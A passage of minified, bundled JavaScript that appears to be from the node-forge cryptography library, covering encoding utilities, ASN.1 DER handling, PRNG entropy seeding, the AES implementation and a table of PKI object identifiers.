n=0,i=r=r||0;for(1&e.length&&(n=1,a[i++]=parseInt(e[0],16));n<e.length;n+=2)a[i++]=parseInt(e.substr(n,2),16);return t?i-r:a},i.binary.base64.encode=function(e,t){for(var r,a,n,i="",s="",o=0;o<e.byteLength;)r=e[o++],a=e[o++],n=e[o++],i+=c.charAt(r>>2),i+=c.charAt((3&r)<<4|a>>4),isNaN(a)?i+="==":(i+=c.charAt((15&a)<<2|n>>6),i+=isNaN(n)?"=":c.charAt(63&n)),t&&i.length>t&&(s+=i.substr(0,t)+"\r\n",i=i.substr(t));return s+=i},i.binary.base64.decode=function(e,t,r){var a,n,i,s,o=t;o||(o=new Uint8Array(3*Math.ceil(e.length/4))),e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");for(var c=0,l=r=r||0;c<e.length;)a=u[e.charCodeAt(c++)-43],n=u[e.charCodeAt(c++)-43],i=u[e.charCodeAt(c++)-43],s=u[e.charCodeAt(c++)-43],o[l++]=a<<2|n>>4,64!==i&&(o[l++]=(15&n)<<4|i>>2,64!==s&&(o[l++]=(3&i)<<6|s));return t?l-r:o.subarray(0,l)},i.binary.base58.encode=function(e,t){return i.binary.baseN.encode(e,l,t)},i.binary.base58.decode=function(e,t){return i.binary.baseN.decode(e,l,t)},i.text={utf8:{},utf16:{}},i.text.utf8.encode=function(e,t,r){e=i.encodeUtf8(e);var a=t;a||(a=new Uint8Array(e.length));for(var n=r=r||0,s=0;s<e.length;++s)a[n++]=e.charCodeAt(s);return t?n-r:a},i.text.utf8.decode=function(e){return i.decodeUtf8(String.fromCharCode.apply(null,e))},i.text.utf16.encode=function(e,t,r){var a=t;a||(a=new Uint8Array(2*e.length));for(var n=new Uint16Array(a.buffer),i=r=r||0,s=r,o=0;o<e.length;++o)n[s++]=e.charCodeAt(o),i+=2;return t?i-r:a},i.text.utf16.decode=function(e){return String.fromCharCode.apply(null,new Uint16Array(e.buffer))},i.deflate=function(e,t,r){if(t=i.decode64(e.deflate(i.encode64(t)).rval),r){var a=2;32&t.charCodeAt(1)&&(a=6),t=t.substring(a,t.length-4)}return t},i.inflate=function(e,t,r){var a=e.inflate(i.encode64(t)).rval;return null===a?null:i.decode64(a)};var p=function(e,t,r){if(!e)throw new Error("WebStorage not available.");var a;if(null===r?a=e.removeItem(t):(r=i.encode64(JSON.stringify(r)),a=e.setItem(t,r)),void 0!==a&&!0!==a.rval){var n=new Error(a.error.message);throw n.id=a.error.id,n.name=a.error.name,n}},f=function(e,t){if(!e)throw new Error("WebStorage not available.");var r=e.getItem(t);if(e.init)if(null===r.rval){if(r.error){var a=new Error(r.error.message);throw a.id=r.error.id,a.name=r.error.name,a}r=null}else r=r.rval;return null!==r&&(r=JSON.parse(i.decode64(r))),r},h=function(e,t,r,a){var n=f(e,t);null===n&&(n={}),n[r]=a,p(e,t,n)},d=function(e,t,r){var a=f(e,t);return null!==a&&(a=r in a?a[r]:null),a},y=function(e,t,r){var a=f(e,t);if(null!==a&&r in a){delete a[r];var n=!0;for(var i in a){n=!1;break}n&&(a=null),p(e,t,a)}},g=function(e,t){p(e,t,null)},m=function(e,t,r){var a,n=null;void 0===r&&(r=["web","flash"]);var i=!1,s=null;for(var o in r){a=r[o];try{if("flash"===a||"both"===a){if(null===t[0])throw new Error("Flash local storage not available.");n=e.apply(this,t),i="flash"===a}"web"!==a&&"both"!==a||(t[0]=localStorage,n=e.apply(this,t),i=!0)}catch(e){s=e}if(i)break}if(!i)throw s;return n};i.setItem=function(e,t,r,a,n){m(h,arguments,n)},i.getItem=function(e,t,r,a){return m(d,arguments,a)},i.removeItem=function(e,t,r,a){m(y,arguments,a)},i.clearItems=function(e,t,r){m(g,arguments,r)},i.isEmpty=function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},i.format=function(e){for(var t,r,a=/%./g,n=0,i=[],s=0;t=a.exec(e);){(r=e.substring(s,a.lastIndex-2)).length>0&&i.push(r),s=a.lastIndex;var o=t[0][1];switch(o){case"s":case"o":n<arguments.length?i.push(arguments[1+n++]):i.push("<?>");break;case"%":i.push("%");break;default:i.push("<%"+o+"?>")}}return i.push(e.substring(s)),i.join("")},i.formatNumber=function(e,t,r,a){var n=e,i=isNaN(t=Math.abs(t))?2:t,s=void 0===r?",":r,o=void 0===a?".":a,c=n<0?"-":"",u=parseInt(n=Math.abs(+n||0).toFixed(i),10)+"",l=u.length>3?u.length%3:0;return c+(l?u.substr(0,l)+o:"")+u.substr(l).replace(/(\d{3})(?=\d)/g,"$1"+o)+(i?s+Math.abs(n-u).toFixed(i).slice(2):"")},i.formatSize=function(e){return e=e>=1073741824?i.formatNumber(e/1073741824,2,".","")+" GiB":e>=1048576?i.formatNumber(e/1048576,2,".","")+" MiB":e>=1024?i.formatNumber(e/1024,0)+" KiB":i.formatNumber(e,0)+" bytes"},i.bytesFromIP=function(e){return-1!==e.indexOf(".")?i.bytesFromIPv4(e):-1!==e.indexOf(":")?i.bytesFromIPv6(e):null},i.bytesFromIPv4=function(e){if(4!==(e=e.split(".")).length)return null;for(var t=i.createBuffer(),r=0;r<e.length;++r){var a=parseInt(e[r],10);if(isNaN(a))return null;t.putByte(a)}return t.getBytes()},i.bytesFromIPv6=function(e){for(var t=0,r=2*(8-(e=e.split(":").filter((function(e){return 0===e.length&&++t,!0}))).length+t),a=i.createBuffer(),n=0;n<8;++n)if(e[n]&&0!==e[n].length){var s=i.hexToBytes(e[n]);s.length<2&&a.putByte(0),a.putBytes(s)}else a.fillWithByte(0,r),r=0;return a.getBytes()},i.bytesToIP=function(e){return 4===e.length?i.bytesToIPv4(e):16===e.length?i.bytesToIPv6(e):null},i.bytesToIPv4=function(e){if(4!==e.length)return null;for(var t=[],r=0;r<e.length;++r)t.push(e.charCodeAt(r));return t.join(".")},i.bytesToIPv6=function(e){if(16!==e.length)return null;for(var t=[],r=[],a=0,n=0;n<e.length;n+=2){for(var s=i.bytesToHex(e[n]+e[n+1]);"0"===s[0]&&"0"!==s;)s=s.substr(1);if("0"===s){var o=r[r.length-1],c=t.length;o&&c===o.end+1?(o.end=c,o.end-o.start>r[a].end-r[a].start&&(a=r.length-1)):r.push({start:c,end:c})}t.push(s)}if(r.length>0){var u=r[a];u.end-u.start>0&&(t.splice(u.start,u.end-u.start+1,""),0===u.start&&t.unshift(""),7===u.end&&t.push(""))}return t.join(":")},i.estimateCores=function(e,t){if("function"==typeof e&&(t=e,e={}),e=e||{},"cores"in i&&!e.update)return t(null,i.cores);if("undefined"!=typeof navigator&&"hardwareConcurrency"in navigator&&navigator.hardwareConcurrency>0)return i.cores=navigator.hardwareConcurrency,t(null,i.cores);if("undefined"==typeof Worker)return i.cores=1,t(null,i.cores);if("undefined"==typeof Blob)return i.cores=2,t(null,i.cores);var r=URL.createObjectURL(new Blob(["(",function(){self.addEventListener("message",(function(e){for(var t=Date.now(),r=t+4;Date.now()<r;);self.postMessage({st:t,et:r})}))}.toString(),")()"],{type:"application/javascript"}));!function e(a,n,s){if(0===n){var o=Math.floor(a.reduce((function(e,t){return e+t}),0)/a.length);return i.cores=Math.max(1,o),URL.revokeObjectURL(r),t(null,i.cores)}!function(e,t){for(var a=[],n=[],i=0;i<e;++i){var s=new Worker(r);s.addEventListener("message",(function(r){if(n.push(r.data),n.length===e){for(var i=0;i<e;++i)a[i].terminate();t(null,n)}})),a.push(s)}for(i=0;i<e;++i)a[i].postMessage(i)}(s,(function(t,r){a.push(function(e,t){for(var r=[],a=0;a<e;++a)for(var n=t[a],i=r[a]=[],s=0;s<e;++s)if(a!==s){var o=t[s];(n.st>o.st&&n.st<o.et||o.st>n.st&&o.st<n.et)&&i.push(s)}return r.reduce((function(e,t){return Math.max(e,t.length)}),0)}(s,r)),e(a,n-1,s)}))}([],5,16)}}).call(this,r(34))},function(e,t,r){var a=r(0);r(5),r(23),r(24),r(1),a.random&&a.random.getBytes?e.exports=a.random:function(t){var r={},n=new Array(4),i=a.util.createBuffer();function s(){var e=a.prng.create(r);return e.getBytes=function(t,r){return e.generate(t,r)},e.getBytesSync=function(t){return e.generate(t)},e}r.formatKey=function(e){var t=a.util.createBuffer(e);return(e=new Array(4))[0]=t.getInt32(),e[1]=t.getInt32(),e[2]=t.getInt32(),e[3]=t.getInt32(),a.aes._expandKey(e,!1)},r.formatSeed=function(e){var t=a.util.createBuffer(e);return(e=new Array(4))[0]=t.getInt32(),e[1]=t.getInt32(),e[2]=t.getInt32(),e[3]=t.getInt32(),e},r.cipher=function(e,t){return a.aes._updateBlock(e,t,n,!1),i.putInt32(n[0]),i.putInt32(n[1]),i.putInt32(n[2]),i.putInt32(n[3]),i.getBytes()},r.increment=function(e){return++e[3],e},r.md=a.md.sha256;var o=s(),c=null,u=a.util.globalScope,l=u.crypto||u.msCrypto;if(l&&l.getRandomValues&&(c=function(e){return l.getRandomValues(e)}),a.options.usePureJavaScript||!a.util.isNodejs&&!c){if("undefined"==typeof window||window.document,o.collectInt(+new Date,32),"undefined"!=typeof navigator){var p="";for(var f in navigator)try{"string"==typeof navigator[f]&&(p+=navigator[f])}catch(e){}o.collect(p),p=null}t&&(t().mousemove((function(e){o.collectInt(e.clientX,16),o.collectInt(e.clientY,16)})),t().keypress((function(e){o.collectInt(e.charCode,8)})))}if(a.random)for(var f in o)a.random[f]=o[f];else a.random=o;a.random.createInstance=s,e.exports=a.random}("undefined"!=typeof jQuery?jQuery:null)},function(e,t,r){var a=r(0);r(1),r(6);var n=e.exports=a.asn1=a.asn1||{};function i(e,t,r){if(r>t){var a=new Error("Too few bytes to parse DER.");throw a.available=e.length(),a.remaining=t,a.requested=r,a}}n.Class={UNIVERSAL:0,APPLICATION:64,CONTEXT_SPECIFIC:128,PRIVATE:192},n.Type={NONE:0,BOOLEAN:1,INTEGER:2,BITSTRING:3,OCTETSTRING:4,NULL:5,OID:6,ODESC:7,EXTERNAL:8,REAL:9,ENUMERATED:10,EMBEDDED:11,UTF8:12,ROID:13,SEQUENCE:16,SET:17,PRINTABLESTRING:19,IA5STRING:22,UTCTIME:23,GENERALIZEDTIME:24,BMPSTRING:30},n.create=function(e,t,r,i,s){if(a.util.isArray(i)){for(var o=[],c=0;c<i.length;++c)void 0!==i[c]&&o.push(i[c]);i=o}var u={tagClass:e,type:t,constructed:r,composed:r||a.util.isArray(i),value:i};return s&&"bitStringContents"in s&&(u.bitStringContents=s.bitStringContents,u.original=n.copy(u)),u},n.copy=function(e,t){var r;if(a.util.isArray(e)){r=[];for(var i=0;i<e.length;++i)r.push(n.copy(e[i],t));return r}return"string"==typeof e?e:(r={tagClass:e.tagClass,type:e.type,constructed:e.constructed,composed:e.composed,value:n.copy(e.value,t)},t&&!t.excludeBitStringContents&&(r.bitStringContents=e.bitStringContents),r)},n.equals=function(e,t,r){if(a.util.isArray(e)){if(!a.util.isArray(t))return!1;if(e.length!==t.length)return!1;for(var i=0;i<e.length;++i)if(!n.equals(e[i],t[i]))return!1;return!0}if(typeof e!=typeof t)return!1;if("string"==typeof e)return e===t;var s=e.tagClass===t.tagClass&&e.type===t.type&&e.constructed===t.constructed&&e.composed===t.composed&&n.equals(e.value,t.value);return r&&r.includeBitStringContents&&(s=s&&e.bitStringContents===t.bitStringContents),s},n.getBerValueLength=function(e){var t=e.getByte();if(128!==t)return 128&t?e.getInt((127&t)<<3):t};n.fromDer=function(e,t){return void 0===t&&(t={strict:!0,decodeBitStrings:!0}),"boolean"==typeof t&&(t={strict:t,decodeBitStrings:!0}),"strict"in t||(t.strict=!0),"decodeBitStrings"in t||(t.decodeBitStrings=!0),"string"==typeof e&&(e=a.util.createBuffer(e)),function e(t,r,a,s){var o;i(t,r,2);var c=t.getByte();r--;var u=192&c,l=31&c;o=t.length();var p,f,h=function(e,t){var r=e.getByte();if(t--,128!==r){var a;if(128&r){var n=127&r;i(e,t,n),a=e.getInt(n<<3)}else a=r;if(a<0)throw new Error("Negative length: "+a);return a}}(t,r);if(r-=o-t.length(),void 0!==h&&h>r){if(s.strict){var d=new Error("Too few bytes to read ASN.1 value.");throw d.available=t.length(),d.remaining=r,d.requested=h,d}h=r}var y=32==(32&c);if(y)if(p=[],void 0===h)for(;;){if(i(t,r,2),t.bytes(2)===String.fromCharCode(0,0)){t.getBytes(2),r-=2;break}o=t.length(),p.push(e(t,r,a+1,s)),r-=o-t.length()}else for(;h>0;)o=t.length(),p.push(e(t,h,a+1,s)),r-=o-t.length(),h-=o-t.length();void 0===p&&u===n.Class.UNIVERSAL&&l===n.Type.BITSTRING&&(f=t.bytes(h));if(void 0===p&&s.decodeBitStrings&&u===n.Class.UNIVERSAL&&l===n.Type.BITSTRING&&h>1){var g=t.read,m=r,v=0;if(l===n.Type.BITSTRING&&(i(t,r,1),v=t.getByte(),r--),0===v)try{o=t.length();var C={verbose:s.verbose,strict:!0,decodeBitStrings:!0},E=e(t,r,a+1,C),S=o-t.length();r-=S,l==n.Type.BITSTRING&&S++;var T=E.tagClass;S!==h||T!==n.Class.UNIVERSAL&&T!==n.Class.CONTEXT_SPECIFIC||(p=[E])}catch(e){}void 0===p&&(t.read=g,r=m)}if(void 0===p){if(void 0===h){if(s.strict)throw new Error("Non-constructed ASN.1 object of indefinite length.");h=r}if(l===n.Type.BMPSTRING)for(p="";h>0;h-=2)i(t,r,2),p+=String.fromCharCode(t.getInt16()),r-=2;else p=t.getBytes(h)}var I=void 0===f?null:{bitStringContents:f};return n.create(u,l,y,p,I)}(e,e.length(),0,t)},n.toDer=function(e){var t=a.util.createBuffer(),r=e.tagClass|e.type,i=a.util.createBuffer(),s=!1;if("bitStringContents"in e&&(s=!0,e.original&&(s=n.equals(e,e.original))),s)i.putBytes(e.bitStringContents);else if(e.composed){e.constructed?r|=32:i.putByte(0);for(var o=0;o<e.value.length;++o)void 0!==e.value[o]&&i.putBuffer(n.toDer(e.value[o]))}else if(e.type===n.Type.BMPSTRING)for(o=0;o<e.value.length;++o)i.putInt16(e.value.charCodeAt(o));else e.type===n.Type.INTEGER&&e.value.length>1&&(0===e.value.charCodeAt(0)&&0==(128&e.value.charCodeAt(1))||255===e.value.charCodeAt(0)&&128==(128&e.value.charCodeAt(1)))?i.putBytes(e.value.substr(1)):i.putBytes(e.value);if(t.putByte(r),i.length()<=127)t.putByte(127&i.length());else{var c=i.length(),u="";do{u+=String.fromCharCode(255&c),c>>>=8}while(c>0);t.putByte(128|u.length);for(o=u.length-1;o>=0;--o)t.putByte(u.charCodeAt(o))}return t.putBuffer(i),t},n.oidToDer=function(e){var t,r,n,i,s=e.split("."),o=a.util.createBuffer();o.putByte(40*parseInt(s[0],10)+parseInt(s[1],10));for(var c=2;c<s.length;++c){t=!0,r=[],n=parseInt(s[c],10);do{i=127&n,n>>>=7,t||(i|=128),r.push(i),t=!1}while(n>0);for(var u=r.length-1;u>=0;--u)o.putByte(r[u])}return o},n.derToOid=function(e){var t;"string"==typeof e&&(e=a.util.createBuffer(e));var r=e.getByte();t=Math.floor(r/40)+"."+r%40;for(var n=0;e.length()>0;)n<<=7,128&(r=e.getByte())?n+=127&r:(t+="."+(n+r),n=0);return t},n.utcTimeToDate=function(e){var t=new Date,r=parseInt(e.substr(0,2),10);r=r>=50?1900+r:2e3+r;var a=parseInt(e.substr(2,2),10)-1,n=parseInt(e.substr(4,2),10),i=parseInt(e.substr(6,2),10),s=parseInt(e.substr(8,2),10),o=0;if(e.length>11){var c=e.charAt(10),u=10;"+"!==c&&"-"!==c&&(o=parseInt(e.substr(10,2),10),u+=2)}if(t.setUTCFullYear(r,a,n),t.setUTCHours(i,s,o,0),u&&("+"===(c=e.charAt(u))||"-"===c)){var l=60*parseInt(e.substr(u+1,2),10)+parseInt(e.substr(u+4,2),10);l*=6e4,"+"===c?t.setTime(+t-l):t.setTime(+t+l)}return t},n.generalizedTimeToDate=function(e){var t=new Date,r=parseInt(e.substr(0,4),10),a=parseInt(e.substr(4,2),10)-1,n=parseInt(e.substr(6,2),10),i=parseInt(e.substr(8,2),10),s=parseInt(e.substr(10,2),10),o=parseInt(e.substr(12,2),10),c=0,u=0,l=!1;"Z"===e.charAt(e.length-1)&&(l=!0);var p=e.length-5,f=e.charAt(p);"+"!==f&&"-"!==f||(u=60*parseInt(e.substr(p+1,2),10)+parseInt(e.substr(p+4,2),10),u*=6e4,"+"===f&&(u*=-1),l=!0);return"."===e.charAt(14)&&(c=1e3*parseFloat(e.substr(14),10)),l?(t.setUTCFullYear(r,a,n),t.setUTCHours(i,s,o,c),t.setTime(+t+u)):(t.setFullYear(r,a,n),t.setHours(i,s,o,c)),t},n.dateToUtcTime=function(e){if("string"==typeof e)return e;var t="",r=[];r.push((""+e.getUTCFullYear()).substr(2)),r.push(""+(e.getUTCMonth()+1)),r.push(""+e.getUTCDate()),r.push(""+e.getUTCHours()),r.push(""+e.getUTCMinutes()),r.push(""+e.getUTCSeconds());for(var a=0;a<r.length;++a)r[a].length<2&&(t+="0"),t+=r[a];return t+="Z"},n.dateToGeneralizedTime=function(e){if("string"==typeof e)return e;var t="",r=[];r.push(""+e.getUTCFullYear()),r.push(""+(e.getUTCMonth()+1)),r.push(""+e.getUTCDate()),r.push(""+e.getUTCHours()),r.push(""+e.getUTCMinutes()),r.push(""+e.getUTCSeconds());for(var a=0;a<r.length;++a)r[a].length<2&&(t+="0"),t+=r[a];return t+="Z"},n.integerToDer=function(e){var t=a.util.createBuffer();if(e>=-128&&e<128)return t.putSignedInt(e,8);if(e>=-32768&&e<32768)return t.putSignedInt(e,16);if(e>=-8388608&&e<8388608)return t.putSignedInt(e,24);if(e>=-2147483648&&e<2147483648)return t.putSignedInt(e,32);var r=new Error("Integer too large; max is 32-bits.");throw r.integer=e,r},n.derToInteger=function(e){"string"==typeof e&&(e=a.util.createBuffer(e));var t=8*e.length();if(t>32)throw new Error("Integer too large; max is 32-bits.");return e.getSignedInt(t)},n.validate=function(e,t,r,i){var s=!1;if(e.tagClass!==t.tagClass&&void 0!==t.tagClass||e.type!==t.type&&void 0!==t.type)i&&(e.tagClass!==t.tagClass&&i.push("["+t.name+'] Expected tag class "'+t.tagClass+'", got "'+e.tagClass+'"'),e.type!==t.type&&i.push("["+t.name+'] Expected type "'+t.type+'", got "'+e.type+'"'));else if(e.constructed===t.constructed||void 0===t.constructed){if(s=!0,t.value&&a.util.isArray(t.value))for(var o=0,c=0;s&&c<t.value.length;++c)s=t.value[c].optional||!1,e.value[o]&&((s=n.validate(e.value[o],t.value[c],r,i))?++o:t.value[c].optional&&(s=!0)),!s&&i&&i.push("["+t.name+'] Tag class "'+t.tagClass+'", type "'+t.type+'" expected value length "'+t.value.length+'", got "'+e.value.length+'"');if(s&&r)if(t.capture&&(r[t.capture]=e.value),t.captureAsn1&&(r[t.captureAsn1]=e),t.captureBitStringContents&&"bitStringContents"in e&&(r[t.captureBitStringContents]=e.bitStringContents),t.captureBitStringValue&&"bitStringContents"in e)if(e.bitStringContents.length<2)r[t.captureBitStringValue]="";else{if(0!==e.bitStringContents.charCodeAt(0))throw new Error("captureBitStringValue only supported for zero unused bits");r[t.captureBitStringValue]=e.bitStringContents.slice(1)}}else i&&i.push("["+t.name+'] Expected constructed "'+t.constructed+'", got "'+e.constructed+'"');return s};var s=/[^\\u0000-\\u00ff]/;n.prettyPrint=function(e,t,r){var i="";r=r||2,(t=t||0)>0&&(i+="\n");for(var o="",c=0;c<t*r;++c)o+=" ";switch(i+=o+"Tag: ",e.tagClass){case n.Class.UNIVERSAL:i+="Universal:";break;case n.Class.APPLICATION:i+="Application:";break;case n.Class.CONTEXT_SPECIFIC:i+="Context-Specific:";break;case n.Class.PRIVATE:i+="Private:"}if(e.tagClass===n.Class.UNIVERSAL)switch(i+=e.type,e.type){case n.Type.NONE:i+=" (None)";break;case n.Type.BOOLEAN:i+=" (Boolean)";break;case n.Type.INTEGER:i+=" (Integer)";break;case n.Type.BITSTRING:i+=" (Bit string)";break;case n.Type.OCTETSTRING:i+=" (Octet string)";break;case n.Type.NULL:i+=" (Null)";break;case n.Type.OID:i+=" (Object Identifier)";break;case n.Type.ODESC:i+=" (Object Descriptor)";break;case n.Type.EXTERNAL:i+=" (External or Instance of)";break;case n.Type.REAL:i+=" (Real)";break;case n.Type.ENUMERATED:i+=" (Enumerated)";break;case n.Type.EMBEDDED:i+=" (Embedded PDV)";break;case n.Type.UTF8:i+=" (UTF8)";break;case n.Type.ROID:i+=" (Relative Object Identifier)";break;case n.Type.SEQUENCE:i+=" (Sequence)";break;case n.Type.SET:i+=" (Set)";break;case n.Type.PRINTABLESTRING:i+=" (Printable String)";break;case n.Type.IA5String:i+=" (IA5String (ASCII))";break;case n.Type.UTCTIME:i+=" (UTC time)";break;case n.Type.GENERALIZEDTIME:i+=" (Generalized time)";break;case n.Type.BMPSTRING:i+=" (BMP String)"}else i+=e.type;if(i+="\n",i+=o+"Constructed: "+e.constructed+"\n",e.composed){var u=0,l="";for(c=0;c<e.value.length;++c)void 0!==e.value[c]&&(u+=1,l+=n.prettyPrint(e.value[c],t+1,r),c+1<e.value.length&&(l+=","));i+=o+"Sub values: "+u+l}else{if(i+=o+"Value: ",e.type===n.Type.OID){var p=n.derToOid(e.value);i+=p,a.pki&&a.pki.oids&&p in a.pki.oids&&(i+=" ("+a.pki.oids[p]+") ")}if(e.type===n.Type.INTEGER)try{i+=n.derToInteger(e.value)}catch(t){i+="0x"+a.util.bytesToHex(e.value)}else if(e.type===n.Type.BITSTRING){if(e.value.length>1?i+="0x"+a.util.bytesToHex(e.value.slice(1)):i+="(none)",e.value.length>0){var f=e.value.charCodeAt(0);1==f?i+=" (1 unused bit shown)":f>1&&(i+=" ("+f+" unused bits shown)")}}else e.type===n.Type.OCTETSTRING?(s.test(e.value)||(i+="("+e.value+") "),i+="0x"+a.util.bytesToHex(e.value)):e.type===n.Type.UTF8?i+=a.util.decodeUtf8(e.value):e.type===n.Type.PRINTABLESTRING||e.type===n.Type.IA5String?i+=e.value:s.test(e.value)?i+="0x"+a.util.bytesToHex(e.value):0===e.value.length?i+="[null]":i+=e.value}return i}},function(e,t,r){var a=r(0);e.exports=a.md=a.md||{},a.md.algorithms=a.md.algorithms||{}},function(e,t,r){var a=r(0);function n(e,t){a.cipher.registerAlgorithm(e,(function(){return new a.aes.Algorithm(e,t)}))}r(13),r(19),r(1),e.exports=a.aes=a.aes||{},a.aes.startEncrypting=function(e,t,r,a){var n=d({key:e,output:r,decrypt:!1,mode:a});return n.start(t),n},a.aes.createEncryptionCipher=function(e,t){return d({key:e,output:null,decrypt:!1,mode:t})},a.aes.startDecrypting=function(e,t,r,a){var n=d({key:e,output:r,decrypt:!0,mode:a});return n.start(t),n},a.aes.createDecryptionCipher=function(e,t){return d({key:e,output:null,decrypt:!0,mode:t})},a.aes.Algorithm=function(e,t){l||p();var r=this;r.name=e,r.mode=new t({blockSize:16,cipher:{encrypt:function(e,t){return h(r._w,e,t,!1)},decrypt:function(e,t){return h(r._w,e,t,!0)}}}),r._init=!1},a.aes.Algorithm.prototype.initialize=function(e){if(!this._init){var t,r=e.key;if("string"!=typeof r||16!==r.length&&24!==r.length&&32!==r.length){if(a.util.isArray(r)&&(16===r.length||24===r.length||32===r.length)){t=r,r=a.util.createBuffer();for(var n=0;n<t.length;++n)r.putByte(t[n])}}else r=a.util.createBuffer(r);if(!a.util.isArray(r)){t=r,r=[];var i=t.length();if(16===i||24===i||32===i){i>>>=2;for(n=0;n<i;++n)r.push(t.getInt32())}}if(!a.util.isArray(r)||4!==r.length&&6!==r.length&&8!==r.length)throw new Error("Invalid key parameter.");var s=this.mode.name,o=-1!==["CFB","OFB","CTR","GCM"].indexOf(s);this._w=f(r,e.decrypt&&!o),this._init=!0}},a.aes._expandKey=function(e,t){return l||p(),f(e,t)},a.aes._updateBlock=h,n("AES-ECB",a.cipher.modes.ecb),n("AES-CBC",a.cipher.modes.cbc),n("AES-CFB",a.cipher.modes.cfb),n("AES-OFB",a.cipher.modes.ofb),n("AES-CTR",a.cipher.modes.ctr),n("AES-GCM",a.cipher.modes.gcm);var i,s,o,c,u,l=!1;function p(){l=!0,o=[0,1,2,4,8,16,32,64,128,27,54];for(var e=new Array(256),t=0;t<128;++t)e[t]=t<<1,e[t+128]=t+128<<1^283;i=new Array(256),s=new Array(256),c=new Array(4),u=new Array(4);for(t=0;t<4;++t)c[t]=new Array(256),u[t]=new Array(256);var r,a,n,p,f,h,d,y=0,g=0;for(t=0;t<256;++t){p=(p=g^g<<1^g<<2^g<<3^g<<4)>>8^255&p^99,i[y]=p,s[p]=y,h=(f=e[p])<<24^p<<16^p<<8^p^f,d=((r=e[y])^(a=e[r])^(n=e[a]))<<24^(y^n)<<16^(y^a^n)<<8^y^r^n;for(var m=0;m<4;++m)c[m][y]=h,u[m][p]=d,h=h<<24|h>>>8,d=d<<24|d>>>8;0===y?y=g=1:(y=r^e[e[e[r^n]]],g^=e[e[g]])}}function f(e,t){for(var r,a=e.slice(0),n=1,s=a.length,c=4*(s+6+1),l=s;l<c;++l)r=a[l-1],l%s==0?(r=i[r>>>16&255]<<24^i[r>>>8&255]<<16^i[255&r]<<8^i[r>>>24]^o[n]<<24,n++):s>6&&l%s==4&&(r=i[r>>>24]<<24^i[r>>>16&255]<<16^i[r>>>8&255]<<8^i[255&r]),a[l]=a[l-s]^r;if(t){for(var p,f=u[0],h=u[1],d=u[2],y=u[3],g=a.slice(0),m=(l=0,(c=a.length)-4);l<c;l+=4,m-=4)if(0===l||l===c-4)g[l]=a[m],g[l+1]=a[m+3],g[l+2]=a[m+2],g[l+3]=a[m+1];else for(var v=0;v<4;++v)p=a[m+v],g[l+(3&-v)]=f[i[p>>>24]]^h[i[p>>>16&255]]^d[i[p>>>8&255]]^y[i[255&p]];a=g}return a}function h(e,t,r,a){var n,o,l,p,f,h,d,y,g,m,v,C,E=e.length/4-1;a?(n=u[0],o=u[1],l=u[2],p=u[3],f=s):(n=c[0],o=c[1],l=c[2],p=c[3],f=i),h=t[0]^e[0],d=t[a?3:1]^e[1],y=t[2]^e[2],g=t[a?1:3]^e[3];for(var S=3,T=1;T<E;++T)m=n[h>>>24]^o[d>>>16&255]^l[y>>>8&255]^p[255&g]^e[++S],v=n[d>>>24]^o[y>>>16&255]^l[g>>>8&255]^p[255&h]^e[++S],C=n[y>>>24]^o[g>>>16&255]^l[h>>>8&255]^p[255&d]^e[++S],g=n[g>>>24]^o[h>>>16&255]^l[d>>>8&255]^p[255&y]^e[++S],h=m,d=v,y=C;r[0]=f[h>>>24]<<24^f[d>>>16&255]<<16^f[y>>>8&255]<<8^f[255&g]^e[++S],r[a?3:1]=f[d>>>24]<<24^f[y>>>16&255]<<16^f[g>>>8&255]<<8^f[255&h]^e[++S],r[2]=f[y>>>24]<<24^f[g>>>16&255]<<16^f[h>>>8&255]<<8^f[255&d]^e[++S],r[a?1:3]=f[g>>>24]<<24^f[h>>>16&255]<<16^f[d>>>8&255]<<8^f[255&y]^e[++S]}function d(e){var t,r="AES-"+((e=e||{}).mode||"CBC").toUpperCase(),n=(t=e.decrypt?a.cipher.createDecipher(r,e.key):a.cipher.createCipher(r,e.key)).start;return t.start=function(e,r){var i=null;r instanceof a.util.ByteBuffer&&(i=r,r={}),(r=r||{}).output=i,r.iv=e,n.call(t,r)},t}},function(e,t,r){var a=r(0);a.pki=a.pki||{};var n=e.exports=a.pki.oids=a.oids=a.oids||{};function i(e,t){n[e]=t,n[t]=e}function s(e,t){n[e]=t}i("1.2.840.113549.1.1.1","rsaEncryption"),i("1.2.840.113549.1.1.4","md5WithRSAEncryption"),i("1.2.840.113549.1.1.5","sha1WithRSAEncryption"),i("1.2.840.113549.1.1.7","RSAES-OAEP"),i("1.2.840.113549.1.1.8","mgf1"),i("1.2.840.113549.1.1.9","pSpecified"),i("1.2.840.113549.1.1.10","RSASSA-PSS"),i("1.2.840.113549.1.1.11","sha256WithRSAEncryption"),i("1.2.840.113549.1.1.12","sha384WithRSAEncryption"),i("1.2.840.113549.1.1.13","sha512WithRSAEncryption"),i("1.3.101.112","EdDSA25519"),i("1.2.840.10040.4.3","dsa-with-sha1"),i("1.3.14.3.2.7","desCBC"),i("1.3.14.3.2.26","sha1"),i("2.16.840.1.101.3.4.2.1","sha256"),i("2.16.840.1.101.3.4.2.2","sha384"),i("2.16.840.1.101.3.4.2.3","sha512"),i("1.2.840.113549.2.5","md5"),i("1.2.840.113549.1.7.1","data"),i("1.2.840.113549.1.7.2","signedData"),i("1.2.840.113549.1.7.3","envelopedData"),i("1.2.840.113549.1.7.4","signedAndEnvelopedData"),i("1.2.840.113549.1.7.5","digestedData"),i("1.2.840.113549.1.7.6","encryptedData"),i("1.2.840.113549.1.9.1","emailAddress"),i("1.2.840.113549.1.9.2","unstructuredName"),i("1.2.840.113549.1.9.3","contentType"),i("1.2.840.113549.1.9.4","messageDigest"),i("1.2.840.113549.1.9.5","signingTime"),i("1.2.840.113549.1.9.6","counterSignature"),i("1.2.840.113549.1.9.7","challengePassword"),i("1.2.840.113549.1.9.8","unstructuredAddress"),i("1.2.840.113549.1.9.14","extensionRequest"),i("1.2.840.113549.1.9.20","friendlyName"),i("1.2.840.113549.1.9.21","localKeyId"),i("1.2.840.113549.1.9.22.1","x509Certificate"),i("1.2.840.113549.1.12.10.1.1","keyBag"),i("1.2.840.113549.1.12.10.1.2","pkcs8ShroudedKeyBag"),i("1.2.840.113549.1.12.10.1.3","certBag"),i("1.2.840.113549.1.12.10.1.4","crlBag"),i("1.2.840.113549.1.12.10.1.5","secretBag"),i("1.2.840.113549.1.12.10.1.6","safeContentsBag"),i("1.2.840.113549.1.5.13","pkcs5PBES2"),i("1.2.840.113549.1.5.12","pkcs5PBKDF2"),i("1.2.840.113549.1.12.1.1","pbeWithSHAAnd128BitRC4"),i("1.2.840.113549.1.12.1.2","p